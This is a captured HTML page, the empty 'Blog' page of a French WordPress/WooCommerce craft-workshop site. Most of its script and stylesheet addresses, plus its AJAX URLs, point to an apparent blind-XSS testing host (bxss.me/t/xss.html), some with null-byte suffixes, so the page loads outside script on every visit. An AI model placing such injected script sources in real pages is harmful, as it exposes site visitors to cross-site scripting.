

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atelier-du-petit-scarabee.com/blog/
body_size: 8267
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    		
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Blog &#8211; Mr.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//bxss.me' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Flux" href="https://atelier-du-petit-scarabee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Flux des commentaires" href="https://atelier-du-petit-scarabee.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bxss.me/t/xss.html?ver=5.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='atmosphere-edge-default-style-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-modules-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<style id='atmosphere-edge-modules-inline-css' type='text/css'>
@media only screen and (max-width: 680px) {
  .edgtf-footer-top-holder input.wpcf7-form-control.wpcf7-submit {
    padding: 0 22px;
  }
}
@media only screen and (min-width: 1025px) { 
  .edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner .edgtf-grid-col-3:last-child {
    text-align: center;
  }
}
/* generated in /home/zppeatb/atelierscarabee/www/wp-content/themes/atmosphere/framework/admin/options/general/map.php atmosphere_edge_page_general_style function */
.page-id-565.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}

/* generated in /home/zppeatb/atelierscarabee/www/wp-content/themes/atmosphere/assets/custom-styles/general-custom-styles.php atmosphere_edge_smooth_page_transition_styles function */
.edgtf-smooth-transition-loader { background-color: #ffffff;}


</style>
<link rel='stylesheet' id='atmosphere-edgtf-font_awesome-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-font_elegant-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-ion_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-linea_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-simple_line_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bxss.me/t/xss.html?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-style-dynamic-css' href='https://bxss.me/t/xss.html?ver=1749298663' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-modules-responsive-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-style-dynamic-responsive-css' href='https://bxss.me/t/xss.html?ver=1749298663' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/atelier-du-petit-scarabee.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=4.0.3-wc.8.9.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://atelier-du-petit-scarabee.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atelier-du-petit-scarabee.com/wp-json/wp/v2/pages/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bxss.me/t/xss.html?%00/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel="canonical" href="https://atelier-du-petit-scarabee.com/blog/" />
<link rel='shortlink' href='https://atelier-du-petit-scarabee.com/?p=565' />
<link rel="alternate" type="application/json+oembed" href="https://atelier-du-petit-scarabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelier-du-petit-scarabee.com%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atelier-du-petit-scarabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelier-du-petit-scarabee.com%2Fblog%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.edgtf-vss-ms-section:last-child{
    background-size: 60% !important;
    background-position: center !important;
	  background-repeat:no-repeat !important;
}
.edgtf-vss-ms-right .edgtf-vss-ms-section:first-child{
  background-size: 60%;
  background-repeat: no-repeat;
  background-color: rgb(27, 16, 59);
  background-position: center;
}
.edgtf-main-menu>ul>li>a>span.item_outer:after{
	height:3px;
}
#map-contact iframe{
	height:100vh;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-565 page-parent theme-atmosphere edgt-core-1.2 woocommerce-no-js atmosphere-ver-1.6 edgtf-grid-1300 edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-woocommerce-columns-4 edgtf-woo-large-space edgtf-woo-pl-info-below-image edgtf-woo-single-thumb-below-image edgtf-woo-single-has-pretty-photo edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://atelier-du-petit-scarabee.com/" style="height: 47px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/04/logo-scarabee-w321px-white.png" width="321" height="45"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://atelier-du-petit-scarabee.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/les-travaux-de-l-atelier/" class=""><span class="item_outer"><span class="item_text">Nos ouvrages</span></span></a></li>
<li id="nav-menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/atelier/" class=""><span class="item_outer"><span class="item_text">Atelier</span></span></a></li>
<li id="nav-menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/contacter-atelier-scarabee/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<i class="edgtf-icon-ion-icon ion-android-menu " ></i>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center">
							<div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://atelier-du-petit-scarabee.com/" style="height: 47px">
        <img itemprop="image" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right">
							<div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
	
    <div class="edgtf-grid">
	    <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://atelier-du-petit-scarabee.com/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/les-travaux-de-l-atelier/" class=""><span>Nos ouvrages</span></a></li>
<li id="mobile-menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/atelier/" class=""><span>Atelier</span></a></li>
<li id="mobile-menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/contacter-atelier-scarabee/" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

	
	        			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type" style="height: 240px" data-height="240">
		<div class="edgtf-title-wrapper" style="height: 240px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h1 class="edgtf-page-title entry-title" >Blog</h1>
											</div>
	    </div>
	</div>
</div>

<div class="edgtf-container edgtf-default-page-template">
		<div class="edgtf-container-inner clearfix">
					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
									</div>
							</div>
			</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bxss.me/t/xss.html?ver=wc-8.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/atelier-du-petit-scarabee.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole 